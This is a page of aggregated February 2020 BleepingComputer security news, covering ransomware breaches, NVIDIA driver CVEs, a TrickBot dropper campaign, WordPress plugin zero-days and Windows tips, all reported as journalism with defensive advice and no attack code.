Wayback Machine Extension
Just recently, users welcomed this same ability as a built-in feature to the Brave Browser.
Articles 2020 February - January February March April May June July August September October November December
Chrome and Firefox Extension Lets You View Deleted Web Pages
24.2.2020 Bleepingcomputer Security
If you ever browsed the web and were disappointed when a page you were looking for no longer existed, you can use a Google Chrome and Mozilla Firefox browser extension to automatically retrieve the deleted pages from Archive.org.
Archive.org is a non-profit library that archives books, music, software, movies, and websites so that they can be later viewed if ever deleted.
As part of this service, the organization runs a service called the Wayback Machine that has created an archive of over 400 billion web pages that were saved over time.
Archive.org offers a browser extension to show deleted web pages
To help use their service, Archive.org has created a Google Chrome extension and a Mozilla Firefox extension called 'Wayback Machine' that will prompt you to load an archived web page when it is no longer exists on the original web site.
When visiting a site, if the page no longer exists and has been saved to archive.org, the extension will prompt you to view it via the Wayback Machine as shown below.

Wayback Machine Extension
Just recently, users welcomed this same ability as a built-in feature to the Brave Browser.
The Wayback Machine, though, offers some additional features than found in Brave.
On any website that you visit, if you right-click the browser page and select 'Wayback Machine' you will be able to retrieve the first version of the page ever saved to Archive.org, the most recent saved version, a list of all saved snapshots of the page, and the ability to save a snapshot of the current page to Archive.org.
Wayback Machine extension options
If you use the web to research various subjects and want to see how a page has changed over time, this extension will make your life much easier.
Hiding Windows File Extensions is a Security Risk, Enable Now
24.2.2020 Bleepingcomputer Security
Microsoft hides file extensions in Windows by default even though it's a security risk that is commonly abused by phishing emails and malware distributors to trick people into opening malicious files.
A file extension is the letters immediately shown after the last period in a file name and is used by the operating system to determine what program is used to open, view, and utilize the file.
For example, the file report.txt has an extension of .txt, which is associated with the Windows Notepad program to open and view its contents.
By default, Microsoft decides to hide file extensions in Windows so that a file named 'report.txt' is simply shown in File Explorer as 'report'.
The original reason for this was probably to make it less confusing to users, but regardless of the reason, it is a security risk that attackers abuse.
Windows default settings abused by attackers
To illustrate how the hiding of file extensions is a security risk, let's take a look at the following folder containing two files.
With file extensions disabled, they look like the same PDF file as they both have the same name and the same icon.

File extensions are hidden in Windows
If we enable extensions, though, we quickly see that these are two different files with one being a PDF as expected, but the other being an executable file that uses a PDF icon.

File extensions are now enabled
In this case, the malware executable purposely used the PDF icon normally shown by Adobe Reader to trick users who have file extensions disable that it is a PDF file.
This is not to say strange PDFs you receive via email cannot be a risk, but receiving executables disguised as PDFs should definitely raise more alarms.
Real phishing example abusing file extensions
As an example of how attackers are abusing file extensions, let's take a look at a real phishing email that was sent last year.
This email pretends to be a requested scan of an agreement with an attached ZIP file named Scan_002_01.zip.

Real phishing email with zip file attachment
When we extract the attachment, we see what appears to be a harmless PDF file.

Extracted folder with extensions disabled
When we enable the displaying of file extensions, though, we see that this is not a PDF file, but an executable instead.

Extracted folder with extensions enabled
Just by unhiding file extensions in Windows, we were able to see that this is not a safe file to execute and potentially saved our computer from being infected with ransomware or installing backdoors that could have compromised the entire network.
How to enable file extensions in Windows 10
I strongly suggest that users enable the showing of all file extensions in Windows 10 so that they know exactly what type of file they are interacting with.
To enable file extensions in Windows 10, please follow these steps:
Search for 'Folder Options' in the Windows 10 Start Menu and when 'File Explorer Options' appears, click on it.
Search for Folder Options
When the File Explorer Options screen appears, click on the View tab and scroll through the Advanced settings until you see an option labeled "Hide extensions for known file types".
Now uncheck the option as shown below.
Search for Folder Options
Now press the Apply button followed by the OK button and the File Explorer Options screen will close.
Now all files displayed on the desktop, in folders, or in File Explorer will display a file extension.
US Railroad Contractor Reports Data Breach After Ransomware Attack
24.2.2020 Bleepingcomputer Ransomware
RailWorks Corporation, one of North America’s leading railroad track and transit system providers, disclosed a ransomware attack that led to the exposure of personally identifiable information of current and former employees, their beneficiaries and dependents, as well as that of independent contractors.
RailWorks is a privately held provider of rail infrastructure solutions that builds and maintains rail transportation infrastructure across the United States and Canada.
The company has over 3,500 employees, 45 offices in the United States and Canada, and is behind $3 billion worth of contracts with railroad companies, transportation agencies/departments, and transit authorities
Ransomware attack leads to a potential data breach
The company sent email notifications to those affected by the attack on January 30 and February 7, following the breach that took place on Monday, January 27, 2020.
According to three data breach notifications RailWorks filed with California's Office of the Attorney General (1, 2, 3), the attackers might have gained access to PII including names, addresses, driver license numbers, government-issued IDs, Social Security numbers, dates of birth, and dates of hire/termination and/or retirement.
RailWorks says that it "was the victim of a sophisticated cyberattack in which an unauthorized third party encrypted its servers and systems [..]."
BleepingComputer reached out to a RailWorks spokesperson for comment and to confirm the ransomware attack but did not hear back at the time of publication.
The method used by the attackers to deploy the malware used to encrypt the company's systems is also unknown for the time being.
While we have no indication that any of your personal information has been misused, we are taking precautionary measures to help you protect your financial security and help to alleviate any concerns you may have. - RailWorks
"We are committed to helping those who may have been impacted by this unfortunate situation," RailWorks adds. "That’s why we are providing you with access to free credit monitoring for twelve (12) months through Identity Guard Total."
"Identity Guard Total provides essential monitoring and protection of not only credit data, but also monitors the Dark Web and alerts you if your Social Security number, credit cards, and bank account numbers are found in unsecure online locations."
The company strongly urges impacted employees to place a security freeze or a fraud alert their credit file for free with Experian, Equifax, TransUnion as a measure designed to prevent credits, loans, or other financial services from being approved in their names without their approval.
RailWorks also set up a dedicated call center at 1-866-977-1068, available between Monday and Friday, 9:00 am to 9:00 pm EST for questions and concerns.
A new beginning?
BleeingComputer has been saying for a while now that ransomware attacks should be considered data breaches.
Even though sensitive information now also gets harvested and exfiltrated before the actual encryption process takes place, no companies have yet treated such incidents as a data breach.
RailWorks' might be the first company that files a data breach notification after such an incident, something that we've been long expecting.
This will most likely happen more often in the coming months, as lawmakers will likely take notice of the full effects ransomware attacks have on a victim and pass legislation requiring orgs to file data breach notifications following such incidents.
Harvesting their victims' data before encrypting systems and then threatening to slowly leak out the stolen data in stages is a new method used by ransomware gangs to pressure victims to give in and pay the ransom.
This distressing trend for companies that fall victim to ransomware attacks was started by Maze Ransomware during late November 2019 and was embraced by the operators of other ransomware families including Sodinokibi, Nemty Ransomware, and BitPyLock last month.
Sodinokibi (aka REvil) also recently outlined plans to email stock exchanges such as NASDAQ regarding their antics to hurt the stock valuation of publicly traded companies they manage to infect. This yet another method announced by ransomware gangs to "incentivize" their victims to pay up.
Other ransomware operators might soon get on board and reach out to stock exchanges after compromising publicly-listed companies. Unprompted, Maze Ransomware told BleepingComputer yesterday that they also liked REvil's idea about NASDAQ.
How to Clean Install Windows 10 2004 Before Official Release
24.2.2020 Bleepingcomputer OS
Windows users can now perform a clean install of the upcoming Windows 10 2004 feature update before its officially released by using ISO disk images that can be downloaded from the Windows 10 Insider site.
In December 2019, Microsoft released the RTM (release-to-manufacturing) build for the Windows 10 2004 20H1 feature update to Insiders.
Since then, new cumulative updates have been released every month to keep it updated with the latest security patches until it is formally released in the Spring.
This week, Microsoft released the ISO disk images for Windows 10 2004 build 19041.84, which can be downloaded from the Windows 10 Insider site.

Select Windows 10 Insider Build ISO
Users can use this ISO and a Windows 10 license to perform a clean install of Windows 10 2004 before it's released.
Clean Install of Windows 10 2004
Once installed, you will be able to continue to receive normal .NET Framework, Windows Defender, drivers, and Security Intelligence updates, but will not be able to receive cumulative updates until you link the installation to the Windows Insider program.
Once linked, you can set the ring to 'Release Preview' and you will get the cumulative updates for Windows 10 2004 as they are released.
If you do not wish to link to the Windows Insider program, you can continue to use Windows 10 2004 build 19041.84 until it is officially released in April.
Once officially released, you will be able to receive cumulative updates again.
Using this method, users can test Windows 10 2004 with a clean install before it is released to try out new features and determine if there are any issues with the build in your organization.
NVIDIA Fixes High Severity Flaw in Windows GPU Display Driver
24.2.2020 Bleepingcomputer Vulnerebility
NVIDIA has released a GPU display driver security update today, February 28, 2020, that fixes high and medium severity vulnerabilities that might lead to code execution, local escalation of privileges, information disclosure, and denial of service on unpatched Windows computers.
All GPU display driver security flaws patched today by NVIDIA require local user access which means that attackers will not be able to exploit them remotely but, instead, will need to first get a foothold on the system to execute exploit code targeting one the fixed bugs.
While these security flaws require would-be attackers to have local user access, they can also be abused via malicious tools remotely dropped on systems running vulnerable NVIDIA GPU display drivers.
Today's security updates also fix one high severity and two medium severity flaws in the NVIDIA Virtual GPU Manager and the NVIDIA vGPU graphics driver for guest OS that could lead to denial of service states when triggered.
Windows driver security issues
The two GPU display driver issues come with CVSS V3 base scores ranging from 6.7 to 8.4 and impact Windows machines, while the three NVIDIA vGPU software bugs have severity ratings between 5.5 and 7.8.
By abusing these security issues, attackers can easily escalate their privileges without needing user interaction to gain permissions above the ones initially granted by the compromised systems.
The bugs could also allow them to render unpatched machines temporarily unusable by triggering denial of service states, to execute malicious code, or to access sensitive information on targeted systems.
The software security issues fixed by NVIDIA as part of the February 2020 security update are listed in the table below, with full descriptions and CVSS V3 base scores.
CVEs for NVIDIA GPU Display Driver
CVE Description Base Score
CVE‑2020‑5957 NVIDIA Windows GPU Display Driver contains a vulnerability in the NVIDIA Control Panel component in which an attacker with local system access can corrupt a system file, which may lead to denial of service or escalation of privileges. 8.4
CVE‑2020‑5958 NVIDIA Windows GPU Display Driver contains a vulnerability in the NVIDIA Control Panel component in which an attacker with local system access can plant a malicious DLL file, which may lead to code execution, denial of service, or information disclosure. 6.7
CVEs for NVIDIA vGPU Software
CVE Description Base Score
CVE‑2020‑5959 NVIDIA Virtual GPU Manager contains a vulnerability in the vGPU plugin, in which an input index value is incorrectly validated, which may lead to denial of service. 7.8
CVE‑2020‑5960 NVIDIA Virtual GPU Manager contains a vulnerability in the kernel module (nvidia.ko), where a null pointer dereference may occur, which may lead to denial of service. 6.5
CVE‑2020‑5961 NVIDIA vGPU graphics driver for guest OS contains a vulnerability in which an incorrect resource clean up on a failure path can impact the guest VM, leading to denial of service. 5.5
According to NVIDIA's security bulletin published today, the "risk assessment is based on an average of risk across a diverse set of installed systems and may not represent the true risk of your local installation."
However, as the advisory adds, "NVIDIA recommends consulting a security or IT professional to evaluate the risk to your specific configuration."
The high severity CVE‑2020‑5957 flaw affecting the NVIDIA Windows GPU Display Driver which may lead to denial of service or escalation of privileges was reported by Zhiniang Peng of Qihoo 360 Core Security and Xuefeng Li.
Impacted GPU driver versions
Today's NVIDIA GPU Display Driver - February 2019 security bulletin also lists the affected and patched GPU display driver versions:
CVE Software Product Operating System Affected Versions Updated Versions
CVE‑2020‑5957
CVE‑2020‑5958 GeForce Windows All R440 versions prior to 442.50 442.5
Quadro, NVS Windows All R440 versions prior to 442.50 442.5
All R430 versions prior to 432.28 432.28
All R418 versions prior to 426.50 426.5
All R390 versions prior 392.59 392.59
Tesla Windows All R440 versions Available the week of March 9, 2020
All R418 versions prior to 426.50 426.5
NVIDIA says that some users who will not patch the flaws manually may also receive the Windows GPU display driver 442.05 and 436.73 versions containing today's security updates from their computer hardware vendors.
"The table above may not be a comprehensive list of all affected versions or branch releases and may be updated as more information becomes available," NVIDIA adds.
"Earlier software branch releases that support these products are also affected. If you are using an earlier branch release, upgrade to the latest branch release."
NVIDIA advises all customers to patch their GeForce, Quadro, NVS, and Tesla Windows GPU display drivers by applying the security update available on the NVIDIA Driver Downloads page.
Enterprise NVIDIA vGPU software users will have to log into the NVIDIA Enterprise Application Hub to get the updates from the NVIDIA Licensing Center.
To find out which NVIDIA display driver version you currently have installed on your computer you can follow the detailed procedure detailed here.
Hackers Use Windows 10 RDP ActiveX Control to Run TrickBot Dropper
24.2.2020 Bleepingcomputer Spam Virus
A group of hackers is using the remote desktop ActiveX control in Word documents to automatically execute on Windows 10 a malware downloader called Ostap that was seen recently adopted by TrickBot for delivery.
Security researchers have found dozens of files that delivered the first malware payload, indicating a larger campaign.
Starts with phishing
Ostap, extensively analyzed by Bromium researchers, is delivered via a Word document laced with malicious macro code and including an image that allegedly showed encrypted content. This is the ruse to trick victims into enabling macros in the document.
The threat actor delivered the malicious documents via phishing emails disguised as notifications of a missing payment. In the attachment is the fake invoice referred to in the message.
Security researchers at Morphisec analyzed the poisoned docs and noticed that there was an ActiveX control hidden below the embedded image.
A closer look revealed that the threat actor used the MsRdpClient10NotSafeForScripting class, which is used for remote control. Windows 10 is the minimum supported client and Windows Server 2016 is the minimum supported server.
ActiveX controls can be added to text or drawing layers in Word documents to make them interactive.
Clever delivery and execution
In a report today, Michael Gorelik of Morphisec writes that the JavaScript code for Ostap downloader is present in the document in font that has the same color as the background, making it invisible to the human eye.
Another interesting finding is that the attackers did not populate the "server" field in the MsRdpClient10NotSafeForScripting class, needed to establish a connection with a remote desktop server.
This was not a lapse from the attackers as the error that occurs helps execute their malicious code at a later time, thus evading detection.
When inspecting the macro, the researchers found that the "_OnDisconnected" function acts as a trigger but only after an error is returned for failing to connect to a non-existent server.
"The OSTAP will not execute unless the error number matches exactly to "disconnectReasonDNSLookupFailed" (260); the OSTAP wscript command is concatenated with a combination of characters that are dependent on the error number calculation." - Michael Gorelik, Morphisec
The backdoor is then executed immediately after taking the form of a .BAT file and the document form is closed.
Gorelik told BleepingComputer that this actor is not the only one relying on ActiveX control to execute malware. Other actors seen in January used the OnConnecting method that is easier to detect.
By contrast, the OnDiconnected method needs a specific return value and there is also a delay while the DNS lookup completes. This works to the attacker's advantage because scanners may miss the malicious activity and mark the file as benign.
[Update 02/28/2020, 16:01 EST]: Article updated to reflect a correction from Morphisec about misidentifying Ostap downloader with Griffon backdoor that is typically used by FIN7 threat actor.
Critical Bugs in WordPress Plugins Let Hackers Take Over Sites
24.2.2020 Bleepingcomputer Vulnerebility
Hackers are attempting to take over tens of thousands of WordPress sites by exploiting critical vulnerabilities including a zero-day in multiple plugins that allow them to create rogue administrator accounts and to plant backdoors.
The attacks on WordPress sites have started yesterday by targeting a zero-day unauthenticated stored XSS bug found in the Flexible Checkout Fields for WooCommerce plugin with 20,000 active installations by researchers at NinTechNet.
While the plugin's development team WP Desk pushed out version 2.3.2 to fix the actively targeted security flaw within an hour after receiving the disclosure report from NinTechNet, some users were hacked until it was available and ready to install.
Three other zero-days were also targeted
While analyzing these ongoing attacks' scope, researchers at WordPress security firm Defiant found three additional zero-day flaws impacting other WordPress plugins which are now also being actively exploited:
• a subscriber+ stored XSS in Async JavaScript (100,000+ installs)
• an unauthenticated+ stored XSS in 10Web Map Builder for Google Maps (20,000+ installs)
• and multiple subscriber+ stored XSS in Modern Events Calendar Lite (40,000+ installs)
The developers behind the Async JavaScript and 10Web Map Builder for Google Maps have already released patches for the two bugs actively exploited in the wild (1, 2), while Modern Events Calendar Lite is still waiting for a fix.
"This attack campaign exploits XSS vulnerabilities in the above plugins to inject malicious Javascript that can create rogue WordPress administrators and install malicious plugins that include backdoors," Defiant threat analyst Mikey Veenstra said. "It is important that site administrators using these plugins urgently take steps to mitigate these attacks."
"We take the security disclosure process very seriously, and we would not publish these details if it wasn’t necessary to alert the WordPress community about their risk in the midst of this campaign," he added.
WP Desk's £ukasz Spryszak shared the following list of symptoms to check if your WordPress site has been compromised by this campaign:
the appearance of new admin accounts that weren't created yourself
the appearance of new plugins on the plugins list that weren't personally installed
suspicious files, especially the ones with .php or .zip extensions e.g. Woo-Add-To-Carts.zip were placed in /wp-content/uploads/ directory
rearrangement of the checkout fields, their unusual faulty functioning or appearance of the new fields that hadn't been previously added.
Attacks on WordPress sites
Campaigns attempting to compromise WordPress websites by exploiting recently patched or zero-day vulnerabilities in plugins are all the rage lately with hundreds of thousands of sites being exposed to attacks.
For instance, as BleepingComputer reported earlier this week, attackers atemptting to fully compromise or wipe WordPress sites by exploiting unpatched versions of ThemeGrill Demo Importer, Profile Builder, and Duplicator plugins with a reported number of 1,250,000 active installations.
Last week, a zero-day vulnerability allowing for remote code execution found in the ThemeREX Addons WordPress plugin with an estimated number of over 40,000 active installation was also actively exploited in a campaign that had as the end goal the creation of administrator accounts and fully taking over the vulnerable sites.
Attackers can also target other critical WordPress plugin flaws such as the multiple bugs found in the WordPress GDPR Cookie Consent plugin used by over 700,000 websites that can be used to inject malicious JavaScript code or the high severity cross-site request forgery (CSRF) bug in the Code Snippets plugin with over 200,000 installs that allows for site takeovers.
Last but not least, two vulnerabilities discovered in the open-source WP Database Reset WordPress plugin could be abused by hackers for full site takeover and/or database reset if the installations are not up to date.
Sodinokibi Ransomware Posts Alleged Data of Kenneth Cole Fashion Giant
24.2.2020 Bleepingcomputer Ransomware
The operators behind Sodinokibi Ransomware published download links to files containing what they claim is financial and work documents, as well as customers' personal data stolen from giant U.S. fashion house Kenneth Cole Productions.
Sodinokibi (aka REvil) is a Ransomware-as-a-Service operation where the operators manage development of the ransomware and the payment portal used by victims to pay the ransoms, while third-party 'affiliates' are in the business of distributing the ransomware to the targets' systems.
When victims pay, the ransomware payments are then shared between the affiliates and the Sodinokibi operators.
Kenneth Cole is a privately held fashion firm headquartered in New York, founded 38 years ago, in 1982, and known as "one of the world’s most recognized fashion companies."
Threats of publishing all Kenneth Cole stolen data
The ransomware operators claim to have possession of a huge archive of over 70,000 documents with financial and work data, and more than 60,000 records with Kenneth Cole customers' personal information according to the Sodinokibi actors as a researcher at Under the Breach discovered.
BleepingComputer was told that the leaked data allegedly belonging to Kenneth Cole includes employee severance information, cash projections, and money owed to the company.
Sodinokibi also threatens to publish the full data cache if the American fashion house fails to reply to their ransom requests until the ransom's timer runs out.
"Kenneth Cole Productions, you have to hurry," the ransomware operators said. "When time is up and there is no feedback from you, the entire cloud data will be published, including your customers' personal data."
